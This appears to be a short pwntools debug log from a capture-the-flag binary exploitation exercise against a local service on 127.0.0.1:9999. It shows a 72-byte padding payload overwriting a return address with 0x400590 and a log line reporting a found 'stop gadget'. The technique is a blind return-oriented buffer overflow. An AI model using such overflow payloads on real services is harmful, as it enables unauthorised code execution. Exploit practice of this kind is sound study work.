 [DEBUG] Received 0x28 bytes:
'WelCome my friend,Do you know password?\n'
[DEBUG] Sent 0x51 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000040  61 61 61 61  61 61 61 61  90 05 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
00000050  0a  │·│
00000051
[DEBUG] Received 0x28 bytes:
'WelCome my friend,Do you know password?\n'
[*] Closed connection to 127.0.0.1 port 9999
[*] find one stop gadget: 0x400590
[*] into main address: 0x400590